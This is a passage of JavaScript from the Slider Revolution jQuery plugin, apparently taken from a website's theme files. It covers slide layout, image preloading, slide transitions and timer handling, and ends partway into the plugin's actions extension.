            var c = Math.ceil(a.c.closest(".forcefullwidth_wrapper_tp_banner").offset().left - b);
            punchgs.TweenLite.set(a.c.parent(), {
                left: 0 - c + "px",
                width: jQuery(window).width() - _R.getHorizontalOffset(a.c, "both")
            })
        }
        a.slayers && "fullwidth" != a.sliderLayout && "fullscreen" != a.sliderLayout && punchgs.TweenLite.set(a.slayers, {left: b})
    }, cv = function (a, b) {
        return a === undefined ? b : a
    }, hideSliderUnder = function (a, b, c) {
        var d = a.parent();
        jQuery(window).width() < b.hideSliderAtLimit ? (a.trigger("stoptimer"), "none" != d.css("display") && d.data("olddisplay", d.css("display")), d.css({display: "none"})) : a.is(":hidden") && c && (d.data("olddisplay") != undefined && "undefined" != d.data("olddisplay") && "none" != d.data("olddisplay") ? d.css({display: d.data("olddisplay")}) : d.css({display: "block"}), a.trigger("restarttimer"), setTimeout(function () {
            containerResized(a, b)
        }, 150)), _R.hideUnHideNav && _R.hideUnHideNav(b)
    }, containerResized = function (a, b) {
        if (a.trigger("revolution.slide.beforeredraw"), 1 == b.infullscreenmode && (b.minHeight = jQuery(window).height()), setCurWinRange(b), setCurWinRange(b, !0), !_R.resizeThumbsTabs || _R.resizeThumbsTabs(b) === !0) {
            if (hideSliderUnder(a, b, !0), contWidthManager(b), "carousel" == b.sliderType && _R.prepareCarousel(b, !0), a === undefined) return !1;
            _R.setSize(b), b.conw = b.c.width(), b.conh = b.infullscreenmode ? b.minHeight : b.c.height();
            var c = a.find(".active-revslide .slotholder"), d = a.find(".processing-revslide .slotholder");
            removeSlots(a, b, a, 2), "standard" === b.sliderType && (punchgs.TweenLite.set(d.find(".defaultimg"), {opacity: 0}), c.find(".defaultimg").css({opacity: 1})), "carousel" === b.sliderType && b.lastconw != b.conw && (clearTimeout(b.pcartimer), b.pcartimer = setTimeout(function () {
                _R.prepareCarousel(b, !0), "carousel" == b.sliderType && "on" === b.carousel.showLayersAllTime && jQuery.each(b.li, function (a) {
                    _R.animateTheCaptions({slide: jQuery(b.li[a]), opt: b, recall: !0})
                })
            }, 100), b.lastconw = b.conw), _R.manageNavigation && _R.manageNavigation(b), _R.animateTheCaptions && a.find(".active-revslide").length > 0 && _R.animateTheCaptions({
                slide: a.find(".active-revslide"),
                opt: b,
                recall: !0
            }), "on" == d.data("kenburns") && _R.startKenBurn(d, b, d.data("kbtl").progress()), "on" == c.data("kenburns") && _R.startKenBurn(c, b, c.data("kbtl").progress()), _R.animateTheCaptions && a.find(".processing-revslide").length > 0 && _R.animateTheCaptions({
                slide: a.find(".processing-revslide"),
                opt: b,
                recall: !0
            }), _R.manageNavigation && _R.manageNavigation(b)
        }
        a.trigger("revolution.slide.afterdraw")
    }, setScale = function (a) {
        a.bw = a.width / a.gridwidth[a.curWinRange], a.bh = a.height / a.gridheight[a.curWinRange], a.bh > a.bw ? a.bh = a.bw : a.bw = a.bh, (a.bh > 1 || a.bw > 1) && (a.bw = 1, a.bh = 1)
    }, prepareSlides = function (a, b) {
        if (a.find(".tp-caption").each(function () {
            var a = jQuery(this);
            a.data("transition") !== undefined && a.addClass(a.data("transition"))
        }), b.ul.css({
            overflow: "hidden",
            width: "100%",
            height: "100%",
            maxHeight: a.parent().css("maxHeight")
        }), "on" == b.autoHeight && (b.ul.css({
            overflow: "hidden",
            width: "100%",
            height: "100%",
            maxHeight: "none"
        }), a.css({maxHeight: "none"}), a.parent().css({maxHeight: "none"})), b.allli.each(function (a) {
            var c = jQuery(this), d = c.data("originalindex");
            (b.startWithSlide != undefined && d == b.startWithSlide || b.startWithSlide === undefined && 0 == a) && c.addClass("next-revslide"), c.css({
                width: "100%",
                height: "100%",
                overflow: "hidden"
            })
        }), "carousel" === b.sliderType) {
            b.ul.css({overflow: "visible"}).wrap('<div class="tp-carousel-wrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden;"></div>');
            var c = '<div style="clear:both;display:block;width:100%;height:1px;position:relative;margin-bottom:-1px"></div>';
            b.c.parent().prepend(c), b.c.parent().append(c), _R.prepareCarousel(b)
        }
        a.parent().css({overflow: "visible"}), b.allli.find(">img").each(function (a) {
            var c = jQuery(this), d = c.closest("li"), e = d.find(".rs-background-video-layer");
            e.addClass("defaultvid").css({zIndex: 30}), c.addClass("defaultimg"), "on" == b.fallbacks.panZoomDisableOnMobile && _ISM && (c.data("kenburns", "off"), c.data("bgfit", "cover"));
            var f = d.data("mediafilter");
            f = "none" === f || f === undefined ? "" : f, c.wrap('<div class="slotholder" style="position:absolute; top:0px; left:0px; z-index:0;width:100%;height:100%;"></div>'), e.appendTo(d.find(".slotholder"));
            var g = c.data();
            c.closest(".slotholder").data(g), e.length > 0 && g.bgparallax != undefined && e.data("bgparallax", g.bgparallax), "none" != b.dottedOverlay && b.dottedOverlay != undefined && c.closest(".slotholder").append('<div class="tp-dottedoverlay ' + b.dottedOverlay + '"></div>');
            var h = c.attr("src");
            g.src = h, g.bgfit = g.bgfit || "cover", g.bgrepeat = g.bgrepeat || "no-repeat", g.bgposition = g.bgposition || "center center";
            var j = (c.closest(".slotholder"), c.data("bgcolor")), k = "";
            k = j !== undefined && j.indexOf("gradient") >= 0 ? '"background:' + j + ';width:100%;height:100%;"' : '"background-color:' + j + ";background-repeat:" + g.bgrepeat + ";background-image:url(" + h + ");background-size:" + g.bgfit + ";background-position:" + g.bgposition + ';width:100%;height:100%;"';
            var l = jQuery('<div class="tp-bgimg defaultimg ' + f + '" data-bgcolor="' + j + '" style=' + k + "></div>");
            c.parent().append(l), c.data("mediafilter", f);
            var m = document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - " + c.get(0).outerHTML);
            c.replaceWith(m), l.data(g), l.attr("src", h), "standard" !== b.sliderType && "undefined" !== b.sliderType || l.css({opacity: 0})
        }), b.scrolleffect.on && "on" === b.scrolleffect.on_slidebg && (b.allslotholder = new Array, b.allli.find(".slotholder").each(function () {
            jQuery(this).wrap('<div style="display:block;position:absolute;top:0px;left:0px;width:100%;height:100%" class="slotholder_fadeoutwrap"></div>')
        }), b.allslotholder = b.c.find(".slotholder_fadeoutwrap"))
    }, removeSlots = function (a, b, c, d) {
        b.removePrepare = b.removePrepare + d, c.find(".slot, .slot-circle-wrapper").each(function () {
            jQuery(this).remove()
        }), b.transition = 0, b.removePrepare = 0
    }, cutParams = function (a) {
        var b = a;
        return a != undefined && a.length > 0 && (b = a.split("?")[0]), b
    }, relativeRedir = function (a) {
        return location.pathname.replace(/(.*)\/[^\/]*/, "$1/" + a)
    }, abstorel = function (a, b) {
        var c = a.split("/"), d = b.split("/");
        c.pop();
        for (var e = 0; e < d.length; e++) "." != d[e] && (".." == d[e] ? c.pop() : c.push(d[e]));
        return c.join("/")
    }, imgLoaded = function (a, b, c) {
        b.syncload--, b.loadqueue && jQuery.each(b.loadqueue, function (b, d) {
            var e = d.src.replace(/\.\.\/\.\.\//gi, ""), f = self.location.href, g = document.location.origin,
                h = f.substring(0, f.length - 1) + "/" + e, i = g + "/" + e, j = abstorel(self.location.href, d.src);
            f = f.substring(0, f.length - 1) + e, g += e, (cutParams(g) === cutParams(decodeURIComponent(a.src)) || cutParams(f) === cutParams(decodeURIComponent(a.src)) || cutParams(j) === cutParams(decodeURIComponent(a.src)) || cutParams(i) === cutParams(decodeURIComponent(a.src)) || cutParams(h) === cutParams(decodeURIComponent(a.src)) || cutParams(d.src) === cutParams(decodeURIComponent(a.src)) || cutParams(d.src).replace(/^.*\/\/[^\/]+/, "") === cutParams(decodeURIComponent(a.src)).replace(/^.*\/\/[^\/]+/, "") || "file://" === window.location.origin && cutParams(a.src).match(new RegExp(e))) && (d.progress = c, d.width = a.width, d.height = a.height)
        }), progressImageLoad(b)
    }, progressImageLoad = function (a) {
        3 != a.syncload && a.loadqueue && jQuery.each(a.loadqueue, function (b, c) {
            if (c.progress.match(/prepared/g) && a.syncload <= 3) {
                if (a.syncload++, "img" == c.type) {
                    var d = new Image;
                    d.onload = function () {
                        imgLoaded(this, a, "loaded"), c.error = !1
                    }, d.onerror = function () {
                        imgLoaded(this, a, "failed"), c.error = !0
                    }, d.src = c.src
                } else jQuery.get(c.src, function (b) {
                    c.innerHTML = (new XMLSerializer).serializeToString(b.documentElement), c.progress = "loaded", a.syncload--, progressImageLoad(a)
                }).fail(function () {
                    c.progress = "failed", a.syncload--, progressImageLoad(a)
                });
                c.progress = "inload"
            }
        })
    }, addToLoadQueue = function (a, b, c, d, e) {
        var f = !1;
        if (b.loadqueue && jQuery.each(b.loadqueue, function (b, c) {
            c.src === a && (f = !0)
        }), !f) {
            var g = new Object;
            g.src = a, g.starttoload = jQuery.now(), g.type = d || "img", g.prio = c, g.progress = "prepared", g.static = e, b.loadqueue.push(g)
        }
    }, loadImages = function (a, b, c, d) {
        a.find("img,.defaultimg, .tp-svg-layer").each(function () {
            var a = jQuery(this),
                e = a.data("lazyload") !== undefined && "undefined" !== a.data("lazyload") ? a.data("lazyload") : a.data("svg_src") != undefined ? a.data("svg_src") : a.attr("src"),
                f = a.data("svg_src") != undefined ? "svg" : "img";
            a.data("start-to-load", jQuery.now()), addToLoadQueue(e, b, c, f, d)
        }), progressImageLoad(b)
    }, getLoadObj = function (a, b) {
        var c = new Object;
        return a.loadqueue && jQuery.each(a.loadqueue, function (a, d) {
            d.src == b && (c = d)
        }), c
    }, waitForCurrentImages = function (a, b, c) {
        var d = !1;
        a.find("img,.defaultimg, .tp-svg-layer").each(function () {
            var c = jQuery(this),
                e = c.data("lazyload") != undefined ? c.data("lazyload") : c.data("svg_src") != undefined ? c.data("svg_src") : c.attr("src"),
                f = getLoadObj(b, e);
            if (c.data("loaded") === undefined && f !== undefined && f.progress && f.progress.match(/loaded/g)) {
                if (c.attr("src", f.src), "img" == f.type) if (c.hasClass("defaultimg")) _R.isIE(8) ? defimg.attr("src", f.src) : f.src.indexOf("images/transparent.png") == -1 || c.data("bgcolor") === undefined ? c.css({backgroundImage: 'url("' + f.src + '")'}) : c.data("bgcolor") !== undefined && c.css({background: c.data("bgcolor")}), a.data("owidth", f.width), a.data("oheight", f.height), a.find(".slotholder").data("owidth", f.width), a.find(".slotholder").data("oheight", f.height); else {
                    var g = c.data("ww"), h = c.data("hh");
                    c.data("owidth", f.width), c.data("oheight", f.height), g = g == undefined || "auto" == g || "" == g ? f.width : g, h = h == undefined || "auto" == h || "" == h ? f.height : h, !jQuery.isNumeric(g) && g.indexOf("%") > 0 && (h = g), c.data("ww", g), c.data("hh", h)
                } else "svg" == f.type && "loaded" == f.progress && (c.append('<div class="tp-svg-innercontainer"></div>'), c.find(".tp-svg-innercontainer").append(f.innerHTML));
                c.data("loaded", !0)
            }
            if (f && f.progress && f.progress.match(/inprogress|inload|prepared/g) && (!f.error && jQuery.now() - c.data("start-to-load") < 5e3 ? d = !0 : (f.progress = "failed", f.reported_img || (f.reported_img = !0, console.warn(e + "  Could not be loaded !")))), 1 == b.youtubeapineeded && (!window.YT || YT.Player == undefined) && (d = !0, jQuery.now() - b.youtubestarttime > 5e3 && 1 != b.youtubewarning)) {
                b.youtubewarning = !0;
                var i = "YouTube Api Could not be loaded !";
                "https:" === location.protocol && (i += " Please Check and Renew SSL Certificate !"), console.error(i), b.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>' + i + "</strong></div>")
            }
            if (1 == b.vimeoapineeded && !window.Froogaloop && (d = !0, jQuery.now() - b.vimeostarttime > 5e3 && 1 != b.vimeowarning)) {
                b.vimeowarning = !0;
                var i = "Vimeo Froogaloop Api Could not be loaded !";
                "https:" === location.protocol && (i += " Please Check and Renew SSL Certificate !"), console.error(i), b.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>' + i + "</strong></div>")
            }
        }), !_ISM && b.audioqueue && b.audioqueue.length > 0 && jQuery.each(b.audioqueue, function (a, b) {
            b.status && "prepared" === b.status && jQuery.now() - b.start < b.waittime && (d = !0)
        }), jQuery.each(b.loadqueue, function (a, b) {
            b.static !== !0 || "loaded" == b.progress && "failed" !== b.progress || ("failed" == b.progress ? b.reported || (b.reported = !0, console.warn("Static Image " + b.src + "  Could not be loaded in time. Error Exists:" + b.error)) : !b.error && jQuery.now() - b.starttoload < 5e3 ? d = !0 : b.reported || (b.reported = !0, console.warn("Static Image " + b.src + "  Could not be loaded within 5s! Error Exists:" + b.error)))
        }), d ? punchgs.TweenLite.delayedCall(.18, waitForCurrentImages, [a, b, c]) : punchgs.TweenLite.delayedCall(.18, c)
    }, swapSlide = function (a) {
        var b = a[0].opt;
        if (clearTimeout(b.waitWithSwapSlide), a.find(".processing-revslide").length > 0) return b.waitWithSwapSlide = setTimeout(function () {
            swapSlide(a)
        }, 150), !1;
        var c = a.find(".active-revslide"), d = a.find(".next-revslide"), e = d.find(".defaultimg");
        return "carousel" !== b.sliderType || b.carousel.fadein || (punchgs.TweenLite.to(b.ul, 1, {opacity: 1}), b.carousel.fadein = !0), d.index() === c.index() && b.onlyPreparedSlide !== !0 ? (d.removeClass("next-revslide"), !1) : (b.onlyPreparedSlide === !0 && (b.onlyPreparedSlide = !1, jQuery(b.li[0]).addClass("processing-revslide")), d.removeClass("next-revslide").addClass("processing-revslide"), d.index() === -1 && "carousel" === b.sliderType && (d = jQuery(b.li[0])), d.data("slide_on_focus_amount", d.data("slide_on_focus_amount") + 1 || 1), "on" == b.stopLoop && d.index() == b.lastslidetoshow - 1 && (a.find(".tp-bannertimer").css({visibility: "hidden"}), a.trigger("revolution.slide.onstop"), b.noloopanymore = 1), d.index() === b.slideamount - 1 && (b.looptogo = b.looptogo - 1, b.looptogo <= 0 && (b.stopLoop = "on")), b.tonpause = !0, a.trigger("stoptimer"), b.cd = 0, "off" === b.spinner && (b.loader !== undefined ? b.loader.css({display: "none"}) : b.loadertimer = setTimeout(function () {
            b.loader !== undefined && b.loader.css({display: "block"})
        }, 50)), loadImages(d, b, 1), _R.preLoadAudio && _R.preLoadAudio(d, b, 1), void waitForCurrentImages(d, b, function () {
            d.find(".rs-background-video-layer").each(function () {
                var a = jQuery(this);
                a.hasClass("HasListener") || (a.data("bgvideo", 1), _R.manageVideoLayer && _R.manageVideoLayer(a, b)), 0 == a.find(".rs-fullvideo-cover").length && a.append('<div class="rs-fullvideo-cover"></div>')
            }), swapSlideProgress(e, a)
        }))
    }, swapSlideProgress = function (a, b) {
        var c = b.find(".active-revslide"), d = b.find(".processing-revslide"), e = c.find(".slotholder"),
            f = d.find(".slotholder"), g = b[0].opt;
        g.tonpause = !1, g.cd = 0, clearTimeout(g.loadertimer), g.loader !== undefined && g.loader.css({display: "none"}), _R.setSize(g), _R.slotSize(a, g), _R.manageNavigation && _R.manageNavigation(g);
        var h = {};
        h.nextslide = d, h.currentslide = c, b.trigger("revolution.slide.onbeforeswap", h), g.transition = 1, g.videoplaying = !1, d.data("delay") != undefined ? (g.cd = 0, g.delay = d.data("delay")) : g.delay = g.origcd, "true" == d.data("ssop") || d.data("ssop") === !0 ? g.ssop = !0 : g.ssop = !1, b.trigger("nulltimer");
        var i = c.index(), j = d.index();
        g.sdir = j < i ? 1 : 0, "arrow" == g.sc_indicator && (0 == i && j == g.slideamount - 1 && (g.sdir = 1), i == g.slideamount - 1 && 0 == j && (g.sdir = 0)), g.lsdir = g.lsdir === undefined ? g.sdir : g.lsdir, g.dirc = g.lsdir != g.sdir, g.lsdir = g.sdir, c.index() != d.index() && 1 != g.firststart && _R.removeTheCaptions && _R.removeTheCaptions(c, g), d.hasClass("rs-pause-timer-once") || d.hasClass("rs-pause-timer-always") ? g.videoplaying = !0 : b.trigger("restarttimer"), d.removeClass("rs-pause-timer-once");
        var k, m;
        if (g.currentSlide = c.index(), g.nextSlide = d.index(), "carousel" == g.sliderType) m = new punchgs.TimelineLite, _R.prepareCarousel(g, m), letItFree(b, f, e, d, c, m), g.transition = 0, g.firststart = 0; else {
            m = new punchgs.TimelineLite({
                onComplete: function () {
                    letItFree(b, f, e, d, c, m)
                }
            }), m.add(punchgs.TweenLite.set(f.find(".defaultimg"), {opacity: 0})), m.pause(), _R.animateTheCaptions && _R.animateTheCaptions({
                slide: d,
                opt: g,
                preset: !0
            }), 1 == g.firststart && (punchgs.TweenLite.set(c, {autoAlpha: 0}), g.firststart = 0), punchgs.TweenLite.set(c, {zIndex: 18}), punchgs.TweenLite.set(d, {
                autoAlpha: 0,
                zIndex: 20
            }), "prepared" == d.data("differentissplayed") && (d.data("differentissplayed", "done"), d.data("transition", d.data("savedtransition")), d.data("slotamount", d.data("savedslotamount")), d.data("masterspeed", d.data("savedmasterspeed"))), d.data("fstransition") != undefined && "done" != d.data("differentissplayed") && (d.data("savedtransition", d.data("transition")), d.data("savedslotamount", d.data("slotamount")), d.data("savedmasterspeed", d.data("masterspeed")), d.data("transition", d.data("fstransition")), d.data("slotamount", d.data("fsslotamount")), d.data("masterspeed", d.data("fsmasterspeed")), d.data("differentissplayed", "prepared")), d.data("transition") == undefined && d.data("transition", "random"), k = 0;
            var n = d.data("transition") !== undefined ? d.data("transition").split(",") : "fade",
                o = d.data("nexttransid") == undefined ? -1 : d.data("nexttransid");
            "on" == d.data("randomtransition") ? o = Math.round(Math.random() * n.length) : o += 1, o == n.length && (o = 0), d.data("nexttransid", o);
            var p = n[o];
            g.ie && ("boxfade" == p && (p = "boxslide"), "slotfade-vertical" == p && (p = "slotzoom-vertical"), "slotfade-horizontal" == p && (p = "slotzoom-horizontal")), _R.isIE(8) && (p = 11), m = _R.animateSlide(k, p, b, d, c, f, e, m), "on" == f.data("kenburns") && (_R.startKenBurn(f, g), m.add(punchgs.TweenLite.set(f, {autoAlpha: 0}))), m.pause()
        }
        _R.scrollHandling && (_R.scrollHandling(g, !0), m.eventCallback("onUpdate", function () {
            _R.scrollHandling(g, !0)
        })), "off" != g.parallax.type && g.parallax.firstgo == undefined && _R.scrollHandling && (g.parallax.firstgo = !0, g.lastscrolltop = -999, _R.scrollHandling(g, !0), setTimeout(function () {
            g.lastscrolltop = -999, _R.scrollHandling(g, !0)
        }, 210), setTimeout(function () {
            g.lastscrolltop = -999, _R.scrollHandling(g, !0)
        }, 420)), _R.animateTheCaptions ? "carousel" === g.sliderType && "on" === g.carousel.showLayersAllTime ? (jQuery.each(g.li, function (a) {
            g.carousel.allLayersStarted ? _R.animateTheCaptions({
                slide: jQuery(g.li[a]),
                opt: g,
                recall: !0
            }) : g.li[a] === d ? _R.animateTheCaptions({
                slide: jQuery(g.li[a]),
                maintimeline: m,
                opt: g,
                startslideanimat: 0
            }) : _R.animateTheCaptions({slide: jQuery(g.li[a]), opt: g, startslideanimat: 0})
        }), g.carousel.allLayersStarted = !0) : _R.animateTheCaptions({
            slide: d,
            opt: g,
            maintimeline: m,
            startslideanimat: 0
        }) : m != undefined && setTimeout(function () {
            m.resume()
        }, 30), punchgs.TweenLite.to(d, .001, {autoAlpha: 1})
    }, letItFree = function (a, b, c, d, e, f) {
        var g = a[0].opt;
        "carousel" === g.sliderType || (g.removePrepare = 0, punchgs.TweenLite.to(b.find(".defaultimg"), .001, {
            zIndex: 20,
            autoAlpha: 1,
            onComplete: function () {
                removeSlots(a, g, d, 1)
            }
        }), d.index() != e.index() && punchgs.TweenLite.to(e, .2, {
            zIndex: 18, autoAlpha: 0, onComplete: function () {
                removeSlots(a, g, e, 1)
            }
        })), a.find(".active-revslide").removeClass("active-revslide"), a.find(".processing-revslide").removeClass("processing-revslide").addClass("active-revslide"), g.act = d.index(), g.c.attr("data-slideactive", a.find(".active-revslide").data("index")), "scroll" != g.parallax.type && "scroll+mouse" != g.parallax.type && "mouse+scroll" != g.parallax.type || (g.lastscrolltop = -999, _R.scrollHandling(g)), f.clear(), c.data("kbtl") != undefined && (c.data("kbtl").reverse(), c.data("kbtl").timeScale(25)), "on" == b.data("kenburns") && (b.data("kbtl") != undefined ? (b.data("kbtl").timeScale(1), b.data("kbtl").play()) : _R.startKenBurn(b, g)), d.find(".rs-background-video-layer").each(function (a) {
            if (_ISM && (!_ANDROID || !g.fallbacks.allowHTML5AutoPlayOnAndroid)) return !1;
            var b = jQuery(this);
            _R.resetVideo(b, g), punchgs.TweenLite.fromTo(b, 1, {autoAlpha: 0}, {
                autoAlpha: 1,
                ease: punchgs.Power3.easeInOut,
                delay: .2,
                onComplete: function () {
                    _R.animcompleted && _R.animcompleted(b, g)
                }
            })
        }), e.find(".rs-background-video-layer").each(function (a) {
            if (_ISM) return !1;
            var b = jQuery(this);
            _R.stopVideo && (_R.resetVideo(b, g), _R.stopVideo(b, g)), punchgs.TweenLite.to(b, 1, {
                autoAlpha: 0,
                ease: punchgs.Power3.easeInOut,
                delay: .2
            })
        });
        var h = {};
        h.slideIndex = d.index() + 1, h.slideLIIndex = d.index(), h.slide = d, h.currentslide = d, h.prevslide = e, g.last_shown_slide = e.index(), a.trigger("revolution.slide.onchange", h), a.trigger("revolution.slide.onafterswap", h), g.duringslidechange = !1;
        var i = e.data("slide_on_focus_amount"), j = e.data("hideafterloop");
        0 != j && j <= i && g.c.revremoveslide(e.index());
        var k = g.nextSlide === -1 || g.nextSlide === undefined ? 0 : g.nextSlide;
        g.rowzones != undefined && (k = k > g.rowzones.length ? g.rowzones.length : k), g.rowzones != undefined && g.rowzones.length > 0 && g.rowzones[k] != undefined && k >= 0 && k <= g.rowzones.length && g.rowzones[k].length > 0 && _R.setSize(g)
    }, removeAllListeners = function (a, b) {
        a.children().each(function () {
            try {
                jQuery(this).die("click")
            } catch (a) {
            }
            try {
                jQuery(this).die("mouseenter")
            } catch (a) {
            }
            try {
                jQuery(this).die("mouseleave")
            } catch (a) {
            }
            try {
                jQuery(this).unbind("hover")
            } catch (a) {
            }
        });
        try {
            a.die("click", "mouseenter", "mouseleave")
        } catch (a) {
        }
        clearInterval(b.cdint), a = null
    }, countDown = function (a, b) {
        b.cd = 0, b.loop = 0, b.stopAfterLoops != undefined && b.stopAfterLoops > -1 ? b.looptogo = b.stopAfterLoops : b.looptogo = 9999999, b.stopAtSlide != undefined && b.stopAtSlide > -1 ? b.lastslidetoshow = b.stopAtSlide : b.lastslidetoshow = 999, b.stopLoop = "off", 0 == b.looptogo && (b.stopLoop = "on");
        var c = a.find(".tp-bannertimer");
        a.on("stoptimer", function () {
            var a = jQuery(this).find(".tp-bannertimer");
            a[0].tween.pause(), "on" == b.disableProgressBar && a.css({visibility: "hidden"}), b.sliderstatus = "paused", _R.unToggleState(b.slidertoggledby)
        }), a.on("starttimer", function () {
            b.forcepause_viatoggle || (1 != b.conthover && 1 != b.videoplaying && b.width > b.hideSliderAtLimit && 1 != b.tonpause && 1 != b.overnav && 1 != b.ssop && (1 === b.noloopanymore || b.viewPort.enable && !b.inviewport || (c.css({visibility: "visible"}), c[0].tween.resume(), b.sliderstatus = "playing")), "on" == b.disableProgressBar && c.css({visibility: "hidden"}), _R.toggleState(b.slidertoggledby))
        }), a.on("restarttimer", function () {
            if (!b.forcepause_viatoggle) {
                var a = jQuery(this).find(".tp-bannertimer");
                if (b.mouseoncontainer && "on" == b.navigation.onHoverStop && !_ISM) return !1;
                1 === b.noloopanymore || b.viewPort.enable && !b.inviewport || 1 == b.ssop || (a.css({visibility: "visible"}), a[0].tween.kill(), a[0].tween = punchgs.TweenLite.fromTo(a, b.delay / 1e3, {width: "0%"}, {
                    force3D: "auto",
                    width: "100%",
                    ease: punchgs.Linear.easeNone,
                    onComplete: d,
                    delay: 1
                }), b.sliderstatus = "playing"), "on" == b.disableProgressBar && a.css({visibility: "hidden"}), _R.toggleState(b.slidertoggledby)
            }
        }), a.on("nulltimer", function () {
            c[0].tween.kill(), c[0].tween = punchgs.TweenLite.fromTo(c, b.delay / 1e3, {width: "0%"}, {
                force3D: "auto",
                width: "100%",
                ease: punchgs.Linear.easeNone,
                onComplete: d,
                delay: 1
            }), c[0].tween.pause(0), "on" == b.disableProgressBar && c.css({visibility: "hidden"}), b.sliderstatus = "paused"
        });
        var d = function () {
            0 == jQuery("body").find(a).length && (removeAllListeners(a, b), clearInterval(b.cdint)), a.trigger("revolution.slide.slideatend"), 1 == a.data("conthover-changed") && (b.conthover = a.data("conthover"), a.data("conthover-changed", 0)), _R.callingNewSlide(a, 1)
        };
        c[0].tween = punchgs.TweenLite.fromTo(c, b.delay / 1e3, {width: "0%"}, {
            force3D: "auto",
            width: "100%",
            ease: punchgs.Linear.easeNone,
            onComplete: d,
            delay: 1
        }), b.slideamount > 1 && (0 != b.stopAfterLoops || 1 != b.stopAtSlide) ? a.trigger("starttimer") : (b.noloopanymore = 1, a.trigger("nulltimer")), a.on("tp-mouseenter", function () {
            b.mouseoncontainer = !0, "on" != b.navigation.onHoverStop || _ISM || (a.trigger("stoptimer"), a.trigger("revolution.slide.onpause"))
        }), a.on("tp-mouseleft", function () {
            b.mouseoncontainer = !1, 1 != a.data("conthover") && "on" == b.navigation.onHoverStop && (1 == b.viewPort.enable && b.inviewport || 0 == b.viewPort.enable) && (a.trigger("revolution.slide.onresume"), a.trigger("starttimer"))
        })
    }, vis = function () {
        var a, b, c = {
            hidden: "visibilitychange",
            webkitHidden: "webkitvisibilitychange",
            mozHidden: "mozvisibilitychange",
            msHidden: "msvisibilitychange"
        };
        for (a in c) if (a in document) {
            b = c[a];
            break
        }
        return function (c) {
            return c && document.addEventListener(b, c, {pasive: !0}), !document[a]
        }
    }(), restartOnFocus = function (a) {
        return a != undefined && a.c != undefined && void (1 != a.windowfocused && (a.windowfocused = !0, punchgs.TweenLite.delayedCall(.3, function () {
            "on" == a.fallbacks.nextSlideOnWindowFocus && a.c.revnext(), a.c.revredraw(), "playing" == a.lastsliderstatus && a.c.revresume()
        })))
    }, lastStatBlur = function (a) {
        a.windowfocused = !1, a.lastsliderstatus = a.sliderstatus, a.c.revpause();
        var b = a.c.find(".active-revslide .slotholder"), c = a.c.find(".processing-revslide .slotholder");
        "on" == c.data("kenburns") && _R.stopKenBurn(c, a), "on" == b.data("kenburns") && _R.stopKenBurn(b, a)
    }, tabBlurringCheck = function (a, b) {
        var c = document.documentMode === undefined, d = window.chrome;
        c && !d ? jQuery(window).on("focusin", function () {
            restartOnFocus(b)
        }).on("focusout", function () {
            lastStatBlur(b)
        }) : window.addEventListener ? (window.addEventListener("focus", function (a) {
            restartOnFocus(b)
        }, {capture: !1, passive: !0}), window.addEventListener("blur", function (a) {
            lastStatBlur(b)
        }, {capture: !1, passive: !0})) : (window.attachEvent("focus", function (a) {
            restartOnFocus(b)
        }), window.attachEvent("blur", function (a) {
            lastStatBlur(b)
        }))
    }, getUrlVars = function (a) {
        for (var c, b = [], d = window.location.href.slice(window.location.href.indexOf(a) + 1).split("_"), e = 0; e < d.length; e++) d[e] = d[e].replace("%3D", "="), c = d[e].split("="), b.push(c[0]), b[c[0]] = c[1];
        return b
    }
}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://greenfinance.hk/wp-content/themes/greenfinance/assets/revolution/js/extensions/revolution.extension.actions.min.js?ver=1.50
body_size: 3052
content:
/********************************************
 * REVOLUTION 5.3 EXTENSION - ACTIONS
 * @version: 2.0.7 (28.02.2017)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
 *********************************************/
!function ($) {
    "use strict";

    function getScrollRoot() {
        var d, a = document.documentElement, b = document.body,
            c = ("undefined" != typeof window.pageYOffset ? window.pageYOffset : null) || b.scrollTop || a.scrollTop;
        return a.scrollTop = b.scrollTop = c + (c > 0) ? -1 : 1, d = a.scrollTop !== c ? a : b, d.scrollTop = c, d
    }

    var _R = jQuery.fn.revolution, _ISM = _R.is_mobile(), extension = {
        alias: "Actions Min JS",
        name: "revolution.extensions.actions.min.js",
        min_core: "5.4",
        version: "2.0.7"
    };
    jQuery.extend(!0, _R, {
        checkActions: function (a, b, c) {
            return "stop" !== _R.compare_version(extension).check && void checkActions_intern(a, b, c)
        }
    });
    var checkActions_intern = function (a, b, c) {
        c && jQuery.each(c, function (c, d) {
            d.delay = parseInt(d.delay, 0) / 1e3, a.addClass("tp-withaction"), b.fullscreen_esclistener || "exitfullscreen" != d.action && "togglefullscreen" != d.action || (jQuery(document).keyup(function (b) {
                27 == b.keyCode && jQuery("#rs-go-fullscreen").length > 0 && a.trigger(d.event)
            }), b.fullscreen_esclistener = !0);
            var e = "backgroundvideo" == d.layer ? jQuery(".rs-background-video-layer") : "firstvideo" == d.layer ? jQuery(".tp-revslider-slidesli").find(".tp-videolayer") : jQuery("#" + d.layer);
            switch (jQuery.inArray(d.action, ["toggleslider", "toggle_mute_video", "toggle_global_mute_video", "togglefullscreen"]) != -1 && a.data("togglelisteners", !0), d.action) {
                case"togglevideo":
                    jQuery.each(e, function (b, c) {
                        c = jQuery(c);
                        var d = c.data("videotoggledby");
                        void 0 == d && (d = new Array), d.push(a), c.data("videotoggledby", d)
                    });
                    break;
                case"togglelayer":
                    jQuery.each(e, function (b, c) {
                        c = jQuery(c);
                        var e = c.data("layertoggledby");
                        void 0 == e && (e = new Array), e.push(a), c.data("layertoggledby", e), c.data("triggered_startstatus", d.layerstatus)
                    });
                    break;
                case"toggle_mute_video":
                    jQuery.each(e, function (b, c) {
                        c = jQuery(c);
                        var d = c.data("videomutetoggledby");
                        void 0 == d && (d = new Array), d.push(a), c.data("videomutetoggledby", d)
                    });
                    break;
                case"toggle_global_mute_video":
                    jQuery.each(e, function (b, c) {
                        c = jQuery(c);
                        var d = c.data("videomutetoggledby");
                        void 0 == d && (d = new Array), d.push(a), c.data("videomutetoggledby", d)
                    });
                    break;
                case"toggleslider":
                    void 0 == b.slidertoggledby && (b.slidertoggledby = new Array), b.slidertoggledby.push(a);
                    break;
                case"togglefullscreen":
